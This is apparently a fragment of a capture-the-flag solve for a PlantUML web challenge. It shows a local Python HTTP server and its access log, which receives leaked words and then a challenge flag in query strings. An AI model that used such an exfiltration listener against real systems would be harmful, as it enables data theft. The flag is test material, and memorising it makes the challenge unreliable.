 web/plantuml/solve main ✗ 10h58m
▶ python3 -m http.server 1338
Serving HTTP on :: port 1338 (http://[::]:1338/) ...
::1 - - [19/May/2023 02:51:54] "GET /dummy.json?Hello, HTTP/1.1" 200 -
::1 - - [19/May/2023 02:51:54] "GET /dummy.json?Hello, HTTP/1.1" 200 -
::1 - - [19/May/2023 02:51:55] "GET /dummy.json?the HTTP/1.1" 200 -
::1 - - [19/May/2023 02:51:55] "GET /dummy.json?the HTTP/1.1" 200 -
::1 - - [19/May/2023 02:51:55] "GET /dummy.json?flag HTTP/1.1" 200 -
::1 - - [19/May/2023 02:51:55] "GET /dummy.json?flag HTTP/1.1" 200 -
::1 - - [19/May/2023 02:51:56] "GET /dummy.json?is HTTP/1.1" 200 -
::1 - - [19/May/2023 02:51:56] "GET /dummy.json?is HTTP/1.1" 200 -
::1 - - [19/May/2023 02:51:57] "GET /dummy.json?SEE{f1n4lly_y0u_SEE_th3_fl4g_94754d0abb89e4cf0a7f1c494dbb9d2c} HTTP/1.1" 200 -
::1 - - [19/May/2023 02:51:57] "GET /dummy.json?SEE{f1n4lly_y0u_SEE_th3_fl4g_94754d0abb89e4cf0a7f1c494dbb9d2c} HTTP/1.1" 200 -